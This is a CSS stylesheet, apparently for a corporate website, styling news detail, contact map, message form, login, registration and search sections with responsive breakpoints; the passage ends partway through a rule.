.newsDetailNeiBox .wrapper .newsNeiPageBox .newsNeiPage_btn a .rightText {
  width: 116px;
  height: 46px;
  text-align: center;
  line-height: 46px;
  color: #666;
  background: #f5f5f5;
}
.newsDetailNeiBox .wrapper .newsNeiPageBox .newsNeiPage_btn a:hover .leftIco {
  background: url(../images/product_all_def.png) #23ac38 center center no-repeat;
}
.newsDetailNeiBox .wrapper .newsNeiPageBox .newsNeiPage_btn a:hover .rightText {
  color: #fff;
  background: #f39800;
}
.contactMapBox {
  width: 100%;
  background: url(../images/product_beijing_def.jpg) center top no-repeat;
  background-size: cover;
  padding: 78px 0 78px 0;
}
.contactMapBox .wrapper .contactMap_1, .contactMapBox .wrapper .contactMap_2 {
  width: 100%;
  position: relative;
}
.contactMapBox .wrapper .contactMap_1 .onTheMap1, .contactMapBox .wrapper .contactMap_2 .onTheMap1 {
  width: 500px;
  position: absolute;
  z-index: 2;
  top: 56px;
  right: 46px;
  padding: 56px 38px 44px 38px;
  background: rgba(243, 152, 0, 0.8);
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  -o-border-radius: 15px;
  -ms-border-radius: 15px;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.contactMapBox .wrapper .contactMap_1 .onTheMap1 .onTheMap1_name, .contactMapBox .wrapper .contactMap_2 .onTheMap1 .onTheMap1_name {
  line-height: 36px;
  color: #fff;
  font-size: 24px;
  margin-bottom: 12px;
}
.contactMapBox .wrapper .contactMap_1 .onTheMap1 .onTheMap1_list .onTheMap1_item, .contactMapBox .wrapper .contactMap_2 .onTheMap1 .onTheMap1_list .onTheMap1_item {
  line-height: 34px;
  display: flex;
}
.contactMapBox .wrapper .contactMap_1 .onTheMap1 .onTheMap1_list .onTheMap1_item .title, .contactMapBox .wrapper .contactMap_2 .onTheMap1 .onTheMap1_list .onTheMap1_item .title {
  color: #fff;
}
.contactMapBox .wrapper .contactMap_1 .onTheMap1 .onTheMap1_list .onTheMap1_item .con, .contactMapBox .wrapper .contactMap_2 .onTheMap1 .onTheMap1_list .onTheMap1_item .con {
  color: #fff;
  width: 100%;
  flex: 1;
}
.contactMapBox .wrapper .contactMap_1 .onTheMap1 .onTheMap1_logos, .contactMapBox .wrapper .contactMap_2 .onTheMap1 .onTheMap1_logos {
  margin-top: 38px;
}
.contactMapBox .wrapper .contactMap_1 .onTheMap1 .onTheMap1_logos a, .contactMapBox .wrapper .contactMap_2 .onTheMap1 .onTheMap1_logos a {
  color: #fff;
  font-size: 32px;
  margin-right: 44px;
}
.baidumap1 {
  width: 100%;
  height: 550px;
}

.baidumap2 {
  width: 100%;
  height: 550px;
  margin-top: 42px;
}

.contact_messageBox {
  width: 966px;
  margin: 68px auto 72px auto;
}
.contact_messageBox h1 {
  font-size: 24px;
  line-height: 36px;
  color: #f39800;
}
.contact_messageBox h2 {
  line-height: 32px;
}
.contact_messageBox .contact_messageBox_cen {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  margin-top: 8px;
}
.contact_messageBox .contact_messageBox_cen .messageBox_Item {
  width: 47.6%;
  margin-top: 22px;
}
.contact_messageBox .contact_messageBox_cen .messageBox_Item label {
  line-height: 34px;
  font-size: 16px;
}
.contact_messageBox .contact_messageBox_cen .messageBox_Item label span {
  color: #f00;
}
.contact_messageBox .contact_messageBox_cen .messageBox_Item input {
  display: block;
  width: 100%;
  height: 60px;
  background: #f5f5f5;
  text-indent: 18px;
  color: #9e9e9e;
}
.contact_messageBox .contact_messageBox_cen .messageBox_Item select, .contact_messageBox .contact_messageBox_cen .messageBox_Item option {
  display: block;
  width: 100%;
  height: 60px;
  background: #f5f5f5;
  text-indent: 18px;
  color: #9e9e9e;
  border: none;
  outline: none;
}
.contact_messageBox .contact_messageBox_cen .messageBox_textarea {
  width: 100%;
  margin-top: 22px;
}
.contact_messageBox .contact_messageBox_cen .messageBox_textarea label {
  line-height: 34px;
  font-size: 16px;
}
.contact_messageBox .contact_messageBox_cen .messageBox_textarea label span {
  color: #f00;
}
.contact_messageBox .contact_messageBox_cen .messageBox_textarea textarea {
  display: block;
  width: 100%;
  height: 156px;
  background: #f5f5f5;
  text-indent: 18px;
  outline: none;
  resize: none;
  padding-top: 16px;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  color: #9e9e9e;
}
.contact_messageBox .contact_messageBox_cen .messageBox_button {
  margin-top: 44px;
}
.contact_messageBox .contact_messageBox_cen .messageBox_button button {
  width: 156px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  color: #fff;
  font-size: 16px;
  background: #f39800;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  -ms-border-radius: 5px;
  cursor: pointer;
}

.aboutNeiSingleBox {
  width: 966px;
  margin: 8px auto 72px auto;
}
.aboutNeiSingleBox .content {
  line-height: 28px;
  min-height: 298px;
}
.aboutNeiSingleBox .content img {
  max-width: 100%;
  display: initial;
}

.loginNameBox {
  position: relative;
}
.loginNameBox .loginName {
  cursor: pointer;
}
.loginNameBox .loginName i {
  vertical-align: text-top;
}
.loginNameBox .loginName:hover {
  color: #f39800;
}
.loginNameBox .loginName_list {
  position: absolute;
  top: 32px;
  right: 0;
  width: 186px;
  background: #fff;
  padding: 6px 0;
}
.loginNameBox .loginName_list a {
  display: block;
  padding: 0 16px;
  text-align: right;
  line-height: 38px;
}
.loginNameBox .loginName_list a:hover {
  color: #f39800;
}

.authorization_box {
  margin-top: 32px;
  margin-bottom: 66px;
}
.authorization_box .wrapper .authorization {
  display: flex;
  justify-content: space-between;
  align-items: center;
  justify-content: center;
}
.authorization_box .wrapper .authorization .form-group {
  margin-bottom: 28px;
  display: flex;
  align-items: center;
}
.authorization_box .wrapper .authorization .form-group label {
  width: 112px;
  text-align: right;
  margin-right: 18px;
}
.authorization_box .wrapper .authorization .form-group label .red {
  color: #f00;
}
.authorization_box .wrapper .authorization .form-group div input {
  width: 460px;
  height: 60px;
  display: block;
  background: #f5f5f5;
  text-indent: 18px;
}
.authorization_box .wrapper .authorization .form-loginSubmit {
  padding-left: 130px;
}
.authorization_box .wrapper .authorization .form-loginSubmit .loginSubmit {
  width: 156px;
  height: 60px;
  background: #f39800;
  line-height: 60px;
  text-align: center;
  color: #fff;
  font-size: 16px;
  letter-spacing: 1px;
  cursor: pointer;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  -ms-border-radius: 5px;
}
.authorization_box .wrapper .authorization .form-loginSubmit .loginSubmit_forget a {
  line-height: 34px;
}
.authorization_box .wrapper .authorization .form-loginSubmit .loginSubmit_noaccount {
  margin-top: 18px;
}
.authorization_box .wrapper .authorization .form-loginSubmit .loginSubmit_noaccount a {
  display: block;
  line-height: 34px;
}
.authorization_box .wrapper .authorization .forget {
  padding-left: 150px;
}

.registration_box {
  margin-top: 32px;
  margin-bottom: 66px;
}
.registration_box .wrapper .registration {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 966px;
  margin: 0 auto;
  flex-wrap: wrap;
}
.registration_box .wrapper .registration .form-group {
  width: 47.6%;
  margin-top: 22px;
}
.registration_box .wrapper .registration .form-group label {
  line-height: 34px;
  font-size: 16px;
}
.registration_box .wrapper .registration .form-group label span {
  color: #f00;
}
.registration_box .wrapper .registration .form-group input {
  display: block;
  width: 100%;
  height: 60px;
  background: #f5f5f5;
  text-indent: 18px;
  color: #9e9e9e;
}
.registration_box .wrapper .registration .form-group select {
  display: block;
  width: 100%;
  height: 60px;
  background: #f5f5f5;
  text-indent: 18px;
  color: #9e9e9e;
  outline: none;
  border: none;
}
.registration_box .wrapper .registration .form-loginSubmit {
  width: 100%;
  margin-top: 38px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  align-items: flex-start;
}
.registration_box .wrapper .registration .form-loginSubmit .loginSubmit {
  width: 156px;
  height: 60px;
  background: #f39800;
  line-height: 60px;
  text-align: center;
  color: #fff;
  font-size: 16px;
  letter-spacing: 1px;
  cursor: pointer;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  -ms-border-radius: 5px;
}
.registration_box .wrapper .registration .form-loginSubmit .registration_tips h1 {
  font-size: 16px;
  color: #f39800;
  margin-bottom: 18px;
}
.registration_box .wrapper .registration .form-loginSubmit .registration_tips p {
  line-height: 24px;
}

.form-group-youxiang {
  margin-bottom: 28px;
  display: flex;
  align-items: center;
}
.form-group-youxiang label {
  width: 132px;
  text-align: right;
  margin-right: 18px;
}
.form-group-youxiang label .red {
  color: #f00;
}
.form-group-youxiang .row {
  width: 460px;
  display: flex;
  justify-content: space-between;
}
.form-group-youxiang .row .col-6 {
  width: 49%;
}
.form-group-youxiang .row .col-6 input {
  width: 100%;
  height: 60px;
  display: block;
  background: #f5f5f5;
  text-indent: 18px;
}
.form-group-youxiang .row .col-6 .fasongyouxiang {
  width: 100%;
  height: 60px;
  line-height: 60px;
  text-align: center;
  display: block;
  background: #cccccc;
  cursor: pointer;
  color: #fff;
}

.searchPageBox .wrapper .searchPageList ul li {
  border-bottom: 1px dashed #ccc;
  padding: 12px;
}
.searchPageBox .wrapper .searchPageList ul li a .search_Content_title {
  font-size: 16px;
  font-weight: bold;
  padding: 5px 0;
}
.searchPageBox .wrapper .searchPageList ul li a .search_Content_text {
  line-height: 28px;
  padding: 0px 0 5px 0;
}

.scroll_top {
  position: fixed;
  bottom: 20%;
  right: 5%;
  background: #cccccc;
  padding: 10px 12px;
  border-radius: 8px;
  cursor: pointer;
  z-index: 9999;
  display: none;
}

.scroll_top:hover {
  background: #F39800;
}

.mobileHead {
  display: flex;
  justify-content: space-between;
  align-items: center;
  display: none;
  height: 88px;
}
.mobileHead .mobileHead_logo {
  width: 120px;
}
.mobileHead .mobileHead_logo a {
  display: block;
  width: 100%;
}
.mobileHead .mobileHead_logo a img {
  width: 100%;
}
.mobileHead .mobileHead_btn {
  cursor: pointer;
}
.mobileHead .mobileHead_btn i {
  font-size: 24px;
}

.mobileSearch {
  display: none;
  width: 100%;
}
.mobileSearch .search {
  padding-left: 32px;
}
.mobileSearch .search #search_keyword {
  background: #fff;
}
.mobileSearch .search #search_btn {
  color: #fff;
}

.tan {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
  z-index: 9999;
  display: none;
}

.tan .tanVideo {
  width: 60%;
  height: 70%;
  margin: 7% auto;
  background: #010101;
  position: relative;
  overflow: hidden;
}

.tan .tanVideo video {
  width: 100%;
  height: 100%;
}

.tan .tanVideo span {
  position: absolute;
  color: #fff;
  right: 10px;
  top: 0;
  font-size: 28px;
  cursor: pointer;
  z-index: 999;
}

.videoPath {
  display: none;
}

.newsVideoStartIco {
  cursor: no-drop;
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 6;
}
.newsVideoStartIco::before {
  content: "";
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  height: 100%;
  z-index: -1;
  background: rgba(0, 0, 0, 0.1);
  transition: all 1s;
  -moz-transition: all 1s;
  /* Firefox 4 */
  -webkit-transition: all 1s;
  /* Safari 和 Chrome */
  -o-transition: all 1s;
  /* Opera */
}
.newsVideoStartIco:hover::before {
  background: rgba(0, 0, 0, 0.3);
}
.newsVideoStartIco i {
  font-size: 56px;
  color: #fff;
  cursor: pointer;
}

.bannerSwiperLeft, .bannerSwiperRight {
  position: absolute;
  top: 41%;
  left: 0;
  z-index: 9;
  color: #fff;
  font-size: 88px;
  margin-top: -44px;
  margin-left: -6px;
  display: none;
  outline: none;
}

.headerBox_small .headerWelcome {
  height: 36px;
}
.headerBox_small .headerWelcome .left {
  font-size: 26px;
}

.headerBox_small .headerMain {
  height: 68px;
}

.headerBox_small .headerMain .middle .logo {
  width: 100px;
}
.headerBox_small .headerMain .middle .logo img {
  height: 55px;
}

.nav_box_small {
  top: 105px;
  -moz-box-shadow: 2px 3px 9px #f2f2f2;
  -webkit-box-shadow: 2px 3px 9px #f2f2f2;
  box-shadow: 2px 3px 9px #f2f2f2;
  /* For IE 8 */
  -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#f2f2f2')";
  /* For IE 5.5 - 7 */
  filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color="#f2f2f2");
}

.nav_box_small .wrapper {
  height: 36px;
}
.nav_box_small .wrapper .navItem ul {
  top: 35px;
}

.yellow {
  color: #f39800;
}

@media only screen and (max-width: 1599px) {
  .wrapper {
    width: 90%;
  }

  .newsBox .wrapper .news_cen .news_video {
    width: 49%;
    height: 445px;
  }

  .newsBox .wrapper .news_cen .news_list {
    width: 49%;
    height: 445px;
    overflow: hidden;
  }

  .newsBox .wrapper .news_cen .news_list ul li a .news_listImg {
    width: 178px;
    height: 133px;
  }

  .productDetailBox .wrapper .productDetail .productDetail_swiperBox {
    width: 530px;
  }

  .productDetailBox .wrapper .productDetail .productDetail_swiperBox .gallery-top {
    width: 460px;
  }

  .productDetailBox .wrapper .productDetail .productDetail_swiperBox .gallery-top .swiper-wrapper .swiper-slide img {
    height: 460px;
  }

  .productDetailBox .wrapper .productDetail .productDetail_swiperBox .swiper-container.gallery-thumbs {
    width: 58px;
    height: 460px;
  }

  .productDetailBox .wrapper .productDetail .productDetail_swiperBox .swiper-container.gallery-thumbs .swiper-wrapper .swiper-slide {
    width: 58px;
    height: 58px;
  }

  .productDetailBox .wrapper .productDetail .productDetail_swiperBox .swiper-container.gallery-thumbs .swiper-wrapper .swiper-slide img {
    height: 58px;
  }

  .productDetailBox .wrapper .productDetail .productDetail_wordBox {
    width: 48%;
  }
}
@media only screen and (max-width: 1499px) {
  .about_why .wrapper .about_why_list ul li .hoverBox .name {
    margin-top: 26px;
    margin-left: 12px;
  }

  .about_why .wrapper .about_why_list ul li .hoverBox .blackLine {
    margin-top: 10px;
    margin-left: 12px;
  }

  .about_why .wrapper .about_why_list ul li .hoverBox .desc {
    margin-top: 12px;
    padding-left: 12px;
    padding-right: 12px;
    line-height: 24px;
  }
}
@media only screen and (max-width: 1399px) {
  .newsBox .wrapper .news_cen .news_video img {
    height: 100%;
  }

  .newsBox .wrapper .news_cen .news_video .news_videoTit .tit {
    width: 368px;
  }

  .newsListContentBox .wrapper .newsListContent ul li a .newsListContent_img img {
    height: 288px;
  }
}
@media only screen and (max-width: 1299px) {
  .productBox .productTop .productTop_whiteBg a .productTop_con .right {
    width: 50%;
  }
  .productBox .productTop .productTop_whiteBg a .productTop_con .right img {
    width: 100%;
    height: 100%;
    display: block;
  }
}
@media only screen and (max-width: 1199px) {
  .newsBox .wrapper .news_cen .news_video .news_videoTit .tit {
    width: 66%;
  }

  .newsBox .wrapper .news_cen .news_video .news_videoTit .date {
    margin-right: 12px;
    font-size: 12px;
  }

  .about_why .wrapper .about_why_list ul li .hoverBox .desc {
    line-height: 18px;
    font-size: 12px;
  }

  .productDetailBox .wrapper .productDetail {
    flex-wrap: wrap;
  }

  .productDetailBox .wrapper .productDetail .productDetail_swiperBox .gallery-top {
    width: 100%;
  }

  .productDetailBox .wrapper .productDetail .productDetail_swiperBox {
    width: 530px;
    margin: 0 auto;
    flex-wrap: wrap;
  }

  .productDetailBox .wrapper .productDetail .productDetail_swiperBox .swiper-container.gallery-thumbs {
    width: 100%;
    height: 66px;
  }

  .swiper-container-vertical > .swiper-wrapper {
    flex-direction: row !important;
    margin-top: 0.3rem !important;
    justify-content: center;
  }

  .productDetailBox .wrapper .productDetail .productDetail_swiperBox .swiper-container.gallery-thumbs .swiper-wrapper .swiper-slide {
    margin: 0 0.5rem;
  }

  .productDetailBox .wrapper .productDetail .productDetail_swiperBox .gallery-top .swiper-wrapper .swiper-slide img {
    height: 100%;
  }

  .swiper-slide {
    height: auto !important;
  }

  .productDetailBox .wrapper .productDetail .productDetail_wordBox {
    width: 100%;
  }

  .productDetailBox .wrapper .productDetail .productDetail_wordBox {
    border-top: 1px dashed #ccc;
  }

  .title2 {
    display: none;
  }

  .productDetailBox .wrapper .productDetail .productDetail_wordBox .title {
    font-size: 16px;
    margin-top: 1.5rem;
    margin-bottom: 1rem;
  }

  .productDetailBox .wrapper .productDetail .productDetail_swiperBox .swiper-container.gallery-thumbs .swiper-wrapper .swiper-slide {
    margin: 0;
  }

  .productDetailBox .wrapper .productDetail .productDetail_wordBox .contact {
    margin-top: 1.5rem;
  }

  .registration_box .wrapper .registration {
    width: 100%;
  }

  .aboutNeiSingleBox {
    width: 96%;
    margin: 8px auto 2rem auto;
  }

  .newsDetailNei, .newsNeiPageBox {
    width: 96% !important;
  }
}
@media only screen and (max-width: 991px) {
  .headerBox .headerMain {
    display: none;
  }

  .mobileSearch {
    display: block;
  }

  .mobileHead {
    display: flex;
  }

  #mobileHide {
    display: none;
  }

  .headerBox {
    position: fixed;
    z-index: 10;
    background: #fff;
    top: 0;
    left: 0;
  }

  .nav_box {
    background: rgba(36, 36, 36, 0.9);
    top: 143px;
    transition: none;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    -ms-transition: none;
  }

  .nav_box .wrapper {
    height: auto;
    flex-wrap: wrap;
    padding: 1rem 0;
  }

  .nav_box .wrapper .navItem {
    padding: 0px 6px 6px 6px;
    width: 100%;
  }
  .nav_box .wrapper .navItem:hover a {
    color: #fff;
    border: 1px solid transparent;
  }
  .nav_box .wrapper .navItem:hover ul {
    display: block;
  }
  .nav_box .wrapper .navItem:hover ul li a {
    border-top: 1px solid #b8b8b8;
    color: #fff;
  }
  .nav_box .wrapper .navItem:hover ul li a:hover {
    color: #f39800;
  }

  .nav_box .wrapper .navItem a {
    padding: 2px 24px;
    color: #fff;
    font-size: 14px;
  }

  .nav_box .wrapper .navItem ul {
    display: block;
    position: initial;
    background: none;
    padding: 8px 0 !important;
    height: auto;
  }

  .nav_box .wrapper .navItem ul li a {
    border: none;
    color: #ffffff;
    padding: 6px 24px;
    border-top: 1px solid #b8b8b8;
    background: #6a6a6a;
  }

  .banner {
    margin-top: 143px;
  }

  .productBox {
    padding: 38px 0 46px 0;
  }

  .productBox .productTop .productTop_whiteBg a .productTop_con .left {
    margin-left: 12px;
  }

  .productBox .productTop .productTop_whiteBg a .productTop_con .left .productTop_title {
    font-size: 16px;
    line-height: 24px;
    margin-top: 16px;
  }

  .productBox .productTop .productTop_whiteBg a .productTop_con .left .productTop_btn {
    width: 118px;
    height: 32px;
    line-height: 32px;
    margin-top: 14px;
  }

  .productBox .productList .productList_tit {
    margin-top: 32px;
    margin-bottom: 32px;
    font-size: 16px;
  }

  .aboutBox .about_word .wrapper .about_tit {
    font-size: 16px;
  }

  .aboutBox .about_word .wrapper .about_desc {
    margin-top: 12px;
    height: 120px;
  }

  .aboutBox .about_word .wrapper .about_btn a {
    width: 118px;
    height: 32px;
    line-height: 32px;
    margin-top: 14px;
  }

  .newsBox {
    padding: 38px 0 46px 0;
  }

  .newsBox .wrapper .news_tit {
    font-size: 16px;
  }

  .newsBox .wrapper .news_cen {
    flex-wrap: wrap;
  }

  .newsBox .wrapper .news_cen .news_video {
    width: 100%;
    height: auto;
  }

  .newsBox .wrapper .news_cen .news_list {
    width: 100%;
    height: auto;
  }

  .newsBox .wrapper .news_cen .news_list ul li a .news_listImg {
    width: 118px;
    height: auto;
  }

  .newsBox .wrapper .news_cen .news_list ul li {
    margin-top: 0.6rem;
  }

  .newsBox .wrapper .news_cen .news_list ul li a .news_listRight .news_listTit {
    height: 36px;
    line-height: 36px;
    font-size: 12px;
  }

  .newsBox {
    padding: 38px 0 38px 0;
  }

  .positionBox {
    margin-top: 143px;
  }

  .about_welcome .wrapper .about_wel_img {
    width: 100%;
    float: none;
    margin-left: 0;
  }

  .about_welcome .wrapper .about_wel_img img, .about_welcome .wrapper .about_wel_img video {
    height: auto;
  }

  .about_why .wrapper .about_why_list ul {
    flex-wrap: wrap;
  }

  .about_why .wrapper .about_why_list ul li {
    width: 100%;
    margin-bottom: 1rem;
  }

  .about_bottomProfile .wrapper .about_botPro_list {
    width: 100%;
  }

  .aboutTeam_descBox .wrapper .text {
    width: 100%;
  }

  .newsListContentBox .wrapper .newsListContent ul li {
    width: 100%;
    margin: 0;
    margin-bottom: 1rem;
    padding-bottom: 1rem;
    border-bottom: 1px dashed #ccc;
  }

  .newsListContentBox .wrapper .newsListContent ul li a .newsListContent_img img {
    height: auto;
  }

  .baidumap1 {
    height: 456px;
  }

  .baidumap2 {
    height: 456px;
  }

  .contactMapBox .wrapper .contactMap_1 .onTheMap1, .contactMapBox .wrapper .contactMap_2 .onTheMap1 {
    width: 100%;
    position: initial;
    padding: 22px 12px 22px 26px;
    margin-top: 1rem;
  }

  .contact_messageBox {
    width: 96%;
    margin: 1.5rem auto 1rem auto;
  }

  .bannerSwiperLeft, .bannerSwiperRight {
    display: none !important;
  }

  .productDetailBox .wrapper .productDetail .productDetail_swiperBox {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .wrapper {
    width: 96%;
  }

  .headerBox .headerWelcome .left {
    display: none;
  }

  .headerBox .headerWelcome {
    height: 38px;
  }
  .headerBox .headerWelcome .middle {
    font-size: 12px;
  }
  .headerBox .headerWelcome .right {
    width: auto;
    font-size: 12px;
  }

  .mobileHead {
    height: 72px;
  }

  .nav_box {
    top: 111px;
  }

  .banner {
    margin-top: 111px;
  }

  .productBox .productTop {
    flex-wrap: wrap;
  }

  .productBox .productTop .productTop_whiteBg {
    width: 100%;
    margin-bottom: 1rem;
  }

  .productBox .productTop .productTop_whiteBg a .productTop_con .left {
    width: 50%;
    margin-left: 0;
  }

  .productBox .productTop .productTop_whiteBg a .productTop_con .left .productTop_title {
    font-size: 12px;
  }

  .productBox .productTop .productTop_whiteBg a .productTop_con .left .productTop_btn {
    width: 116px;
    height: 30px;
    line-height: 30px;
    margin-top: 2px;
    font-size: 12px;
  }

  .productBox .productList .productList_cen ul {
    flex-wrap: wrap;
  }

  .productBox .productList .productList_cen ul li {
    width: 49%;
  }

  .productBox .productList .productList_cen ul li a .title {
    font-size: 12px;
    height: 36px;
    line-height: 36px;
    margin-bottom: 12px;
  }

  .productBox .productList .productList_tit {
    margin-top: 1rem;
    margin-bottom: 1rem;
    font-size: 16px;
  }

  .productBox .productList .productList_btn {
    margin-top: 12px;
  }

  .aboutBox .about_word .wrapper .about_desc {
    margin-top: 8px;
    height: 48px;
    font-size: 12px;
    line-height: 24px;
  }

  .aboutBox .about_word .wrapper .about_btn {
    margin-top: 8px;
  }

  .aboutBox .about_word .wrapper .about_btn a {
    width: 98px;
    height: 24px;
    line-height: 24px;
    font-size: 12px;
    margin-top: 6px;
  }

  .newsBox .wrapper .news_cen .news_video .news_videoTit .tit {
    width: 56%;
    font-size: 13px;
    margin-left: 12px;
  }

  .footBox {
    padding: 36px 0 12px 0;
  }

  .footBox .wrapper .foot_nav {
    margin: 22px 0 18px 0;
    width: 100%;
    text-align: center;
    display: flex;
    flex-wrap: wrap;
  }

  .footBox .wrapper .foot_nav a {
    line-height: 28px;
    font-size: 14px;
    margin: 0 1%;
    width: 48%;
  }

  .footBox .wrapper .foot_bottom {
    line-height: 42px;
    font-size: 12px;
  }

  .scroll_top {
    display: none !important;
  }

  .positionBox {
    margin-top: 111px;
  }

  .positionBox {
    height: auto;
    padding: 1rem 0;
  }

  .positionBox .wrapper .position {
    letter-spacing: 0;
    line-height: 1rem;
  }

  .positionBox .wrapper .position a {
    font-size: 12px;
  }

  .sortNameBox .wrapper .sortName {
    font-size: 16px;
    line-height: 32px;
    padding: 1rem 0;
  }

  .about_welcome {
    padding: 1rem 0;
  }

  .about_welcome .wrapper .about_wel_Word .tit {
    font-size: 16px;
    margin: 1.5rem 0 1rem 0;
  }

  .about_why {
    padding: 1.5rem 0 0 0;
  }

  .about_why .wrapper .about_why_title {
    font-size: 16px;
  }

  .about_why .wrapper .about_why_list {
    margin-top: 1rem;
    padding: 0 0 1rem 0;
  }

  .about_bottomProfile {
    padding: 1.5rem 0 1rem 0;
  }

  .about_bottomProfile .wrapper .about_botPro_title {
    font-size: 16px;
  }

  .about_bottomProfile .wrapper .about_botPro_img {
    width: 2rem;
    margin: 1rem auto;
  }

  .aboutTeam_descBox {
    padding: 1rem 0;
  }

  .aboutTeam_descBox .wrapper .text {
    line-height: 1.2rem;
    font-size: 12px;
  }

  .aboutTeam_list {
    margin-top: 1rem;
  }

  .aboutTeam_list .wrapper ul li {
    padding: 1rem 0 0 0;
    flex-wrap: wrap;
  }

  .aboutTeam_list .wrapper ul li .abTeam_img {
    width: 100%;
  }

  .aboutTeam_list .wrapper ul li .abTeam_img img {
    height: auto;
  }

  .aboutTeam_list .wrapper ul li .abTeam_wordbox {
    padding-left: 1rem;
    height: auto;
    padding-bottom: 1rem;
  }

  .honorListBox {
    margin-top: 1rem;
  }

  .honorListBox .wrapper .honorList ul li {
    width: 49%;
    margin-top: 1rem;
  }

  .honorListBox .wrapper .honorList_title {
    margin-top: 0;
    height: 2rem;
    line-height: 1.5rem;
    font-size: 16px;
  }

  .honorListBox .wrapper .honorList {
    margin-top: 1rem;
    margin-bottom: 1rem;
  }

  .productList_box .wrapper .productListNei ul li, .newsListContentBox .wrapper .productListNei ul li, .related_productsBox .wrapper .productListNei ul li, .related_productsBox .wrapper .related_products ul li {
    width: 49%;
    margin: 0 0.5% 1rem 0.5%;
  }

  .productList_box .wrapper .productListNei ul li .title, .newsListContentBox .wrapper .productListNei ul li .title, .related_productsBox .wrapper .productListNei ul li .title, .related_productsBox .wrapper .related_products ul li .title {
    font-size: 12px;
  }

  .pageNavigation > span.page-index {
    display: none;
  }

  .pageNavigation > span.page-select {
    display: none;
  }

  .product_sanjiBox .wrapper .product_erjiBold {
    margin-right: 0.6rem;
  }

  .product_sanjiBox .wrapper .product_erjiBold a {
    font-size: 12px;
  }

  .product_sanjiBox .wrapper .product_sanjiList a {
    margin-right: 0.6rem;
    font-size: 12px;
  }

  .productDetailBox .wrapper .productDetail {
    margin-bottom: 1.5rem;
  }

  .related_productsBox .wrapper .related_products_title {
    margin-top: 1.5rem;
    height: 2rem;
    line-height: 2rem;
    font-size: 16px;
  }

  .productList_box, .newsListContentBox, .related_productsBox {
    margin-bottom: 1rem;
    min-height: 388px;
  }

  .newsDetailNeiBox .wrapper .newsDetailNei .newsNeiTitle {
    font-size: 16px;
  }

  .newsDetailNeiBox .wrapper .newsDetailNei {
    margin-top: 1rem;
  }

  .newsDetailNeiBox {
    margin-bottom: 1.35rem;
  }

  .newsDetailNeiBox .wrapper .newsNeiPageBox .newsNeiPage_title p {
    line-height: 1.5rem;
    font-size: 12px;
    height: 1.5rem;
    width: 96%;
  }

  .newsDetailNeiBox .wrapper .newsNeiPageBox {
    flex-wrap: wrap;
  }

  .newsDetailNeiBox .wrapper .newsNeiPageBox .newsNeiPage_btn {
    display: none;
  }

  .contactMapBox {
    padding: 1.5rem 0 1.5rem 0;
  }

  .contactMapBox .wrapper .contactMap_1 .onTheMap1 .onTheMap1_name, .contactMapBox .wrapper .contactMap_2 .onTheMap1 .onTheMap1_name {
    font-size: 16px;
  }

  .contactMapBox .wrapper .contactMap_1 .onTheMap1 .onTheMap1_list .onTheMap1_item, .contactMapBox .wrapper .contactMap_2 .onTheMap1 .onTheMap1_list .onTheMap1_item {
    line-height: 1.5rem;
    font-size: 12px;
  }

  .contactMapBox .wrapper .contactMap_1 .onTheMap1 .onTheMap1_logos, .contactMapBox .wrapper .contactMap_2 .onTheMap1 .onTheMap1_logos {
    margin-top: 1rem;
  }

  .contactMapBox .wrapper .contactMap_1 .onTheMap1 .onTheMap1_logos a, .contactMapBox .wrapper .contactMap_2 .onTheMap1 .onTheMap1_logos a {
    font-size: 22px;
    margin-right: 22px;
  }

  .baidumap2 {
    margin-top: 1rem;
  }

  .contact_messageBox h1 {
    font-size: 16px;
  }

  .contact_messageBox h2 {
    line-height: 1.5rem;
    font-size: 12px;
  }

  .contact_messageBox .contact_messageBox_cen .messageBox_Item {
    width: 47.6%;
    margin-top: 1rem;
  }

  .contact_messageBox .contact_messageBox_cen .messageBox_Item label {
    font-size: 14px;
  }

  .contact_messageBox .contact_messageBox_cen .messageBox_Item input {
    height: 2.2rem;
    text-indent: 12px;
  }

  .contact_messageBox .contact_messageBox_cen .messageBox_Item select {
    height: 2.2rem;
    text-indent: 12px;
  }

  .contact_messageBox .contact_messageBox_cen .messageBox_textarea {
    margin-top: 1rem;
  }

  .contact_messageBox .contact_messageBox_cen .messageBox_textarea label {
    font-size: 14px;
  }

  .contact_messageBox .contact_messageBox_cen .messageBox_textarea textarea {
    text-indent: 12px;
  }

  .contact_messageBox .contact_messageBox_cen .messageBox_button {
    margin-top: 1rem;
  }

  .contact_messageBox .contact_messageBox_cen .messageBox_button button {
    width: 118px;
    height: 36px;
    line-height: 36px;
    font-size: 14px;
  }

  .authorization_box .wrapper .authorization .form-group label {
    margin-right: 12px;
  }

  .authorization_box .wrapper .authorization .form-group div input {
    width: 210px;
    height: 2.2rem;
  }

  .authorization_box {
    margin-top: 1.5rem;
    margin-bottom: 1rem;
  }

  .authorization_box .wrapper .authorization .form-group {
    margin-bottom: 1rem;
  }

  .authorization_box .wrapper .authorization .form-loginSubmit .loginSubmit {
    width: 118px;
    height: 36px;
    line-height: 36px;
    font-size: 14px;
  }

  .authorization_box .wrapper .authorization .form-loginSubmit .loginSubmit_noaccount a {
    line-height: 1.5rem;
    font-size: 12px;
  }

  .form-group-youxiang .row {
    width: 210px;
